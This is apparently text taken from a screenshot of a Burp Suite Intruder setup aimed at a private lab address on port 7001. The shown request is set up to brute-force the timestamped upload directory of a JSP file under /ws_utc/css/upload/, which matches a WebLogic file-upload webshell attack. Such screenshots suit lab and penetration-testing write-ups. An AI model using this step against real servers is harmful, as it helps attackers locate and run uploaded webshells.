 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.41.134:7001 Update Host header to match target
1 GET /ws_utc/css/upload/RS_Upload_2023-08-19_06-27-55_§426§/import_file_name_1.jsp HTTP/1.1
2 Host: 192.168.41.134:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.41.134:7001
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.41.134:7001/ws_utc/begin.do
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=BnIMcOPpFPTeVdVW2_usGokLY-qJJLkFOaluy980QMH7QovnVc0h!1151777395
12 Connection: close
13
14